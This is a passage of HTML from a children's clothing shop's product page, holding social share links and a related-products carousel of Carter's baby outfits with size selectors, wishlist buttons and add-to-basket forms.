		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/toddler/toddler-girl/oshkosh-flamingo-flip-flops/&i=https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7.png" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/toddler/toddler-girl/oshkosh-flamingo-flip-flops/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/toddler/toddler-girl/oshkosh-flamingo-flip-flops/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/toddler/toddler-girl/oshkosh-flamingo-flip-flops/&amp;media=https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7.png"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-3-piece-bunny-sleep-play-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/b6e34a96-c35e-414a-a4d9-889d55373b83-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2266" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;NB&quot;,&quot;attribute_colour&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;alt&quot;:&quot;b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795468557&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2267,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;alt&quot;:&quot;b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b6e34a96-c35e-414a-a4d9-889d55373b83-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795468533&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2269,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="3M" >3M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Pink" >Pink</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="2266"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2266 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2266"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2266,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2266&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2266"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2266" class="quickview quickview-button quickview-2266" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-3-piece-bunny-sleep-play-set/">Carter&#8217;s &#8211; 3-Piece Bunny Sleep &amp; Play Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-monster-hi-lo-top-neon-short-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/94f1d29f-d160-4a40-bad9-d7acc8ddea18-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2111" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Stripe&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;94f1d29f-d160-4a40-bad9-d7acc8ddea18.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/94f1d29f-d160-4a40-bad9-d7acc8ddea18.png&quot;,&quot;alt&quot;:&quot;94f1d29f-d160-4a40-bad9-d7acc8ddea18.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/94f1d29f-d160-4a40-bad9-d7acc8ddea18.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/94f1d29f-d160-4a40-bad9-d7acc8ddea18.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/94f1d29f-d160-4a40-bad9-d7acc8ddea18-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/94f1d29f-d160-4a40-bad9-d7acc8ddea18-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2110,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796513072&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2116,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="18M" >18M</option><option value="6M" >6M</option><option value="12M" >12M</option><option value="9M" >9M</option><option value="24M" >24M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Stripe" >Stripe</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_69715408efdbc">Carter&#039;s - 2-Piece Monster Hi-Lo Top &amp; Neon Short Set quantity</label>
	<input
		type="number"
				id="quantity_69715408efdbc"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2111" />
	<input type="hidden" name="product_id" value="2111" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2111 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2111"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2111,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2111&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2111"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2111" class="quickview quickview-button quickview-2111" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-monster-hi-lo-top-neon-short-set/">Carter&#8217;s &#8211; 2-Piece Monster Hi-Lo Top &amp; Neon Short Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-5-pack-short-sleeve-original-bodysuits-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2051" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;alt&quot;:&quot;1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2050,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796422831&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2053,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;alt&quot;:&quot;1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2050,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796422886&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2055,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;alt&quot;:&quot;1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/1532b7d1-5cd2-4fe3-8f5a-f959d98515dc-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2050,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796422879&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2057,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="Preemie" >Preemie</option><option value="12M" >12M</option><option value="3M" >3M</option><option value="9M" >9M</option><option value="24M" >24M</option><option value="6M" >6M</option><option value="18M" >18M</option><option value="NB" >NB</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6971540909431">Carter&#039;s - 5-Pack Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_6971540909431"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2051" />
	<input type="hidden" name="product_id" value="2051" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2051 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2051"
